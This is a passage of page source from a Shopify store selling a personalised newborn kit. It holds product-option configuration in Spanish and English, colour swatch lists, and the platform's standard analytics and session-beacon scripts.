ror-font-size":"12","--global-title-margin-top":"0","--global-title-margin-bottom":"5","--global-title-margin-left":"0","--global-title-margin-right":"0","--global-help-margin-top":"5","--global-help-margin-bottom":"0","--global-help-margin-left":"0","--global-help-margin-right":"0","--global-error-margin-top":"5","--global-error-margin-bottom":"0","--global-error-margin-left":"0","--global-error-margin-right":"0","--global-margin-top":"0","--global-margin-bottom":"20","--global-margin-left":"0","--global-margin-right":"0"},"discount":{"--new-discount-normal-color":"#1878B9","--new-discount-error-color":"#E22120","--new-discount-layout":"flex-end"},"lan":{"require":"Campo requerido ","email":"Please enter the correct email address.","phone":"Please enter the correct phone.","number":"Please enter an number.","integer":"Please enter an integer.","min_char":"The number of characters must not be less than %s.","max_char":"The number of characters must not be more than %s.","min":"Not less than %s.","max":"Not more than %s.","max_s":"You need to choose less than %s options.","min_s":"Elige mínimo un color ","total_s":"You need to choose %s options.","sold_out":"sold out","please_choose":"Please choose","add_price_text":"Selection will add %s to the price","inventory_reminder":"The product %s is already sold out.","one-time-tag":"one time","q-buy":"Buy:","q-save":"Save","qty-rang":"qtyRange","qty-discount":"discount","qty-discount-type":"discountType","qty-discount-type-percentage":"percentage","qty-discount-type-fixed":"fixed","q-coupon-code":"Tiered Wholesale Discount","max-quantity":"999999","discount_code":"Código de descuento ","application":"Apply","discount_error1":"Enter a valid discount cod","discount_error2":"discount code isn't valid for the items in your cart","product_title":"%s"},"price":{"--price-border-color":"#FFFFFF","--price-background-color":"#FFFFFF","--price-font-color":"#000000","--price-price-font-color":"#000000","--price-padding-u-d":"9","--price-padding-l-r":"16","--price-width":"100","--price-max-width":"400","--price-font-size":"14","--price-border-radius":"0"},"extra":{"is_show":"1","plan":0,"quantity-box":"1","price-value":"3,4,15,6,16,7","condition-is-hide":"1","variant-original":"1","title-value":"","init-variant-type":"3","customecss":"","make-sku":0,"radio-unchecked":"1","free_plan":0,"app-status":"1"},"tieredprice":{"--tieredprice-buy-color":"#444444","--tieredprice-buy-size":"14","--tieredprice-buy-weight":"600","--tieredprice-quantity-color":"#444444","--tieredprice-quantity-size":"14","--tieredprice-quantity-weight":"600","--tieredprice-discount-color":"#03DE90","--tieredprice-discount-size":"14","--tieredprice-discount-weight":"600","--tieredprice-original-color":"#B4B4B4","--tieredprice-original-size":"14","--tieredprice-original-weight":"600","--tieredprice-original-no-color":"#444444","--tieredprice-original-no-size":"14","--tieredprice-original-no-weight":"600","--tieredprice-save-color":"#FFFFFF","--tieredprice-save-size":"14","--tieredprice-save-weight":"600","--tieredprice-save-b-color":"#333333","--tieredprice-save-radius":"2"}}; 
     
        
    best_option.product = {"id":7298188837035,"title":"Kit de recién nacido Koala Michelle","handle":"kit-de-recien-nacido-koala-michelle","description":"\u003cdiv class=\"rte product-single__description\"\u003e\n\u003cp\u003e\u003cstrong data-start=\"225\" data-end=\"283\"\u003eLa forma más especial de darle la bienvenida a tu bebé\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eEste kit de recién nacido está pensado para acompañarte en los primeros momentos con tu bebé, combinando comodidad, ternura y diseño. Cada pieza es 100% personalizable, para que puedas agregar tu toque único de mamá y crear un set tan especial como su llegada.\u003c\/p\u003e\n\u003c\/div\u003e","published_at":"2022-04-14T10:24:23-05:00","created_at":"2022-04-14T10:23:58-05:00","vendor":"Corazon De Algodon","type":"","tags":["25bf","kit","niña"],"price":139500,"price_min":139500,"price_max":139500,"available":true,"price_varies":false,"compare_at_price":155000,"compare_at_price_min":155000,"compare_at_price_max":155000,"compare_at_price_varies":false,"variants":[{"id":41694915592363,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Kit de recién nacido Koala Michelle","public_title":null,"options":["Default Title"],"price":139500,"weight":1970,"compare_at_price":155000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535"],"featured_image":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535","options":["Title"],"media":[{"alt":null,"id":30328902156459,"position":1,"preview_image":{"aspect_ratio":1.053,"height":4000,"width":4211,"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535"},"aspect_ratio":1.053,"height":4000,"media_type":"image","src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/files\/Kit_base_f558f847-6460-4794-b464-4dec12d24ec9.jpg?v=1736971535","width":4211}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv class=\"rte product-single__description\"\u003e\n\u003cp\u003e\u003cstrong data-start=\"225\" data-end=\"283\"\u003eLa forma más especial de darle la bienvenida a tu bebé\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eEste kit de recién nacido está pensado para acompañarte en los primeros momentos con tu bebé, combinando comodidad, ternura y diseño. Cada pieza es 100% personalizable, para que puedas agregar tu toque único de mamá y crear un set tan especial como su llegada.\u003c\/p\u003e\n\u003c\/div\u003e"}; 

    best_option.ymq_has_only_default_variant = true; 
     

    
        best_option.ymq_product_options = {"data":{},"ymq_status":{"ymq_status":1},"ymq_variantjson":{},"condition":{}};
        best_option.ymq_status = best_option.ymq_product_options.ymq_status ? best_option.ymq_product_options.ymq_status : {};
        best_option.ymq_variantjson = best_option.ymq_product_options.ymq_variantjson ? best_option.ymq_product_options.ymq_variantjson : {};
        best_option.ymq_option_data = best_option.ymq_product_options.data ? best_option.ymq_product_options.data : {};
        best_option.ymq_option_condition = best_option.ymq_product_options.condition ? best_option.ymq_product_options.condition : {};
    


    best_option.product_collections = {};
    
        best_option.product_collections[279100063915] = {"id":279100063915,"handle":"kit-de-recien-nacido","title":"Kit de recién nacido","updated_at":"2026-01-12T06:12:24-06:00","body_html":"\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eTodos nuestros productos son personalizados y la tela se manda a imprimir para cada uno de nuestros clientes, por lo que el proceso de producción es de 2 a 3 semanas.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2021-09-28T17:55:35-05:00","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"kit"}],"published_scope":"web","image":{"created_at":"2022-08-10T13:18:13-05:00","alt":null,"width":900,"height":900,"src":"\/\/www.corazondealgodon.com.mx\/cdn\/shop\/collections\/218840393_2302188336582983_8150660677716912484_n_1.jpg?v=1750264069"}};
    


    best_option.ymq_template_options = {};
    best_option.ymq_option_template = {};
    best_option.ymq_option_template_condition = {}; 
    
    
    
        
        
             
             
            
         
    

    
        best_option.ymq_option_template_sort = `514,520,2,4,11`;
    

    
        best_option.ymq_option_template_sort_before = false;
    
    
    
    best_option.ymq_option_template_c_t = {};
    best_option.ymq_option_template_condition_c_t = {};
    best_option.ymq_option_template_assign_c_t = {};
    
    
        
        
            
            
                best_option.ymq_template_options[`tem514`] = {"template":{"ymq514tem5":{"id":"514tem5","type":"1","label":"Talla","help":"Tallas y medidas disponibles en la descripción, para el mameluco no es necesario poner la talla.","open_new_window":1,"is_get_to_cart":1,"onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1"},"ymq514tem6":{"id":"514tem6","type":"1","label":"Personalización","help":"Poner que nombre llevará cada pieza, o en caso de que no lleve personalización dejarlo en blanco.","open_new_window":1,"is_get_to_cart":1,"onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1"}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"292790894763","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem514`] = best_option.ymq_template_options[`tem514`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem514`] = best_option.ymq_template_options[`tem514`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem514`] = best_option.ymq_template_options[`tem514`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem520`] = {"template":{"ymq520tem3":{"id":"520tem3","type":"8","options":{"520tem3_1":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_1","price":"","value":"Blanco","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffffff","canvas2":"","qty_input":0},"520tem3_2":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_2","price":"","value":"Gris Jaspe","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"d4d4d4","canvas2":"","qty_input":0},"520tem3_4":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_4","price":"","value":"Gris oscuro","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"474747","canvas2":"","qty_input":0},"520tem3_27":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_27","price":"","value":"Verde militar","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"3f542f","canvas2":"","qty_input":0},"520tem3_21":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_21","price":"","value":"Verde","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"41921c","canvas2":"","qty_input":0},"520tem3_25":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_25","price":"","value":"Verde pastel","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"cffaa5","canvas2":"","qty_input":0},"520tem3_26":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_26","price":"","value":"Mango","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f29708","canvas2":"","qty_input":0},"520tem3_23":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_23","price":"","value":"Kaky","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ab8d5c","canvas2":"","qty_input":0},"520tem3_24":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_24","price":"","value":"Arena","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f0e5b9","canvas2":"","qty_input":0},"520tem3_22":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_22","price":"","value":"Hueso","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"fff9e1","canvas2":"","qty_input":0},"520tem3_6":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_6","price":"","value":"Amarillo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f7e497","canvas2":"","qty_input":0},"520tem3_20":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_20","price":"","value":"Piñón","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffd3ca","canvas2":"","qty_input":0},"520tem3_28":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_28","price":"","value":"Rosa maquillaje","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"e8aaa9","canvas2":"","qty_input":0},"520tem3_3":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_3","price":"","value":"Rosa ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffc4e0","canvas2":"","qty_input":0},"520tem3_9":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_9","price":"","value":"Fucsia","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ed189b","canvas2":"","qty_input":0},"520tem3_16":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_16","price":"","value":"Rojo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"cf0606","canvas2":"","qty_input":0},"520tem3_11":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_11","price":"","value":"Lila","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"c6a7fa","canvas2":"","qty_input":0},"520tem3_10":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_10","price":"","value":"Azul cielo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"bcd8f7","canvas2":"","qty_input":0},"520tem3_17":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_17","price":"","value":"Aqua","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"93e3ed","canvas2":"","qty_input":0},"520tem3_7":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_7","price":"","value":"Turquesa","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"52c7d9","canvas2":"","qty_input":0},"520tem3_18":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_18","price":"","value":"Azul rey","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"1469af","canvas2":"","qty_input":0},"520tem3_8":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_8","price":"","value":"Azul marino (muy oscuro) ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"06133b","canvas2":"","qty_input":0},"520tem3_19":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_19","price":"","value":"Negro","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"000000","canvas2":"","qty_input":0},"520tem3_12":{"link":"","allow_link":0,"weight":"","sku":"","id":"520tem3_12","price":"","value":"No aplica","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0594/3833/4123/files/Untitled-2-06-06-06.jpg?v=1632934006","qty_input":0}},"label":"Color de trenza. Elige de 1 a 3 colores (solo seleccionar en caso de elegir la opción con protector trenzado)","required":1,"onetime":0,"tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":"","is_get_to_cart":1,"column_width":"","open_new_window":1}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem520`] = best_option.ymq_template_options[`tem520`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem520`] = best_option.ymq_template_options[`tem520`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem520`] = best_option.ymq_template_options[`tem520`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem4`] = {"template":{"ymq4tem1":{"id":"4tem1","type":"1","label":"Nombre ","hide_title":0,"required":1,"help":"¿Qué nombre llevará el diseño?","onetime":0,"tooltip":"Si no llevará el nombre poner &quot;sin nombre&quot;","tooltip_position":"1","class":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1"}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem4`] = best_option.ymq_template_options[`tem4`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem11`] = {"template":{"ymq11tem1":{"id":"11tem1","type":"1","label":"Nombre de tu bebé ","hide_title":0,"tooltip":"Si no lleva nombre escribir &quot;sin nombre&quot;","help":"¿Qué nombre llevará el nido?","required":1,"onetime":0,"tooltip_position":"1","class":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","is_get_to_cart":1,"column_width":""}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"288469516459","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem11`] = best_option.ymq_template_options[`tem11`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem11`] = best_option.ymq_template_options[`tem11`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem11`] = best_option.ymq_template_options[`tem11`]['assign'];
            
        
            
            
                best_option.ymq_template_options[`tem2`] = {"template":{"ymq2tem5":{"id":"2tem5","type":"1","label":"Nombre de tu bebé (Si no lleva nombre, escribir S/N)","open_new_window":1,"is_get_to_cart":1,"onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","sb":0},"ymq2tem4":{"id":"2tem4","type":"1","label":"Medidas del colchón (cm)","open_new_window":1,"is_get_to_cart":1,"onetime":0,"required":"0","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","weight":"","sku":"","price":"","one_time":"0","placeholder":"","min_char":"","max_char":"","default_text":"","min":"","max":"","field_type":"1","sb":0},"ymq2tem2":{"id":"2tem2","type":"5","options":{"2tem2_1":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_1","price":"","value":"Blanco","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffffff","canvas2":"","qty_input":0},"2tem2_8":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_8","price":"","value":"Arena","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f0e3c2","canvas2":"","qty_input":0},"2tem2_9":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_9","price":"","value":"Kaky","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"c9b89f","canvas2":"","qty_input":0},"2tem2_2":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_2","price":"","value":"Gris","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"d9d9d9","canvas2":"","qty_input":0},"2tem2_3":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_3","price":"","value":"Rosa","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffdefb","canvas2":"","qty_input":0},"2tem2_4":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_4","price":"","value":"Lila","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"efe3ff","canvas2":"","qty_input":0},"2tem2_5":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_5","price":"","value":"Azul cielo ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"c3d4fa","canvas2":"","qty_input":0},"2tem2_6":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_6","price":"","value":"Azul marino ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"0a0b4d","canvas2":"","qty_input":0},"2tem2_7":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem2_7","price":"","value":"Negro ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"000000","canvas2":"","qty_input":0}},"label":"Color de sábana de cajón y reverso de duvet ","required":1,"onetime":0,"tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":"","open_new_window":1,"is_get_to_cart":1,"column_width":""},"ymq2tem3":{"id":"2tem3","type":"8","options":{"2tem3_1":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_1","price":"","value":"Blanco","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffffff","canvas2":"","qty_input":0},"2tem3_2":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_2","price":"","value":"Gris Jaspe","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"d4d4d4","canvas2":"","qty_input":0},"2tem3_4":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_4","price":"","value":"Gris oscuro","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"474747","canvas2":"","qty_input":0},"2tem3_27":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_27","price":"","value":"Verde militar","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"3f542f","canvas2":"","qty_input":0},"2tem3_21":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_21","price":"","value":"Verde","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"41921c","canvas2":"","qty_input":0},"2tem3_25":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_25","price":"","value":"Verde pastel","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"cffaa5","canvas2":"","qty_input":0},"2tem3_26":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_26","price":"","value":"Mango","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f29708","canvas2":"","qty_input":0},"2tem3_23":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_23","price":"","value":"Kaky","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ab8d5c","canvas2":"","qty_input":0},"2tem3_24":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_24","price":"","value":"Arena","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f0e5b9","canvas2":"","qty_input":0},"2tem3_22":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_22","price":"","value":"Hueso","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"fff9e1","canvas2":"","qty_input":0},"2tem3_6":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_6","price":"","value":"Amarillo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"f7e497","canvas2":"","qty_input":0},"2tem3_20":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_20","price":"","value":"Piñón","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffd3ca","canvas2":"","qty_input":0},"2tem3_28":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_28","price":"","value":"Rosa maquillaje","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"e8aaa9","canvas2":"","qty_input":0},"2tem3_3":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_3","price":"","value":"Rosa ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ffc4e0","canvas2":"","qty_input":0},"2tem3_9":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_9","price":"","value":"Fucsia","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"ed189b","canvas2":"","qty_input":0},"2tem3_16":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_16","price":"","value":"Rojo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"cf0606","canvas2":"","qty_input":0},"2tem3_11":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_11","price":"","value":"Lila","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"c6a7fa","canvas2":"","qty_input":0},"2tem3_10":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_10","price":"","value":"Azul cielo","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"bcd8f7","canvas2":"","qty_input":0},"2tem3_17":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_17","price":"","value":"Aqua","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"93e3ed","canvas2":"","qty_input":0},"2tem3_7":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_7","price":"","value":"Turquesa","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"52c7d9","canvas2":"","qty_input":0},"2tem3_18":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_18","price":"","value":"Azul rey","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"1469af","canvas2":"","qty_input":0},"2tem3_8":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_8","price":"","value":"Azul marino (muy oscuro) ","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"06133b","canvas2":"","qty_input":0},"2tem3_19":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_19","price":"","value":"Negro","hasstock":1,"one_time":"0","default":"0","canvas_type":"1","canvas1":"000000","canvas2":"","qty_input":0},"2tem3_12":{"link":"","allow_link":0,"weight":"","sku":"","id":"2tem3_12","price":"","value":"No aplica","hasstock":1,"one_time":"0","default":"0","canvas_type":"2","canvas1":"","canvas2":"https://cdn.shopify.com/s/files/1/0594/3833/4123/files/Untitled-2-06-06-06.jpg?v=1632934006","qty_input":0}},"label":"Color de trenza. Elige de 1 a 3 colores (solo seleccionar en caso de elegir la opción con protector trenzado)","required":1,"onetime":0,"tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t2":"","a_width":"700","style":"1","width":"","height":"","b_radius":"","zoom":"1","min_s":"","max_s":"","is_get_to_cart":1,"column_width":"","open_new_window":1}},"condition":{},"assign":{"type":0,"manual":{"tag":"","collection":"277503017131","product":""},"automate":{"type":"1","data":{"1":{"tem_condition":1,"tem_condition_type":1,"tem_condition_value":""}}}}};
                best_option.ymq_option_template_c_t[`tem2`] = best_option.ymq_template_options[`tem2`]['template'];
                best_option.ymq_option_template_condition_c_t[`tem2`] = best_option.ymq_template_options[`tem2`]['condition'];
                best_option.ymq_option_template_assign_c_t[`tem2`] = best_option.ymq_template_options[`tem2`]['assign'];
            
        
    

    
        
        
            
            
        
    

    
</script>
<script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/spotlight.js" defer></script>

    <script src="https://cdn.shopify.com/extensions/019b4e43-a383-7f0c-979c-7303d462adcd/king-product-options-variant-70/assets/best-options.js" defer></script>
<!-- END app snippet -->
    


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59438334123,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ 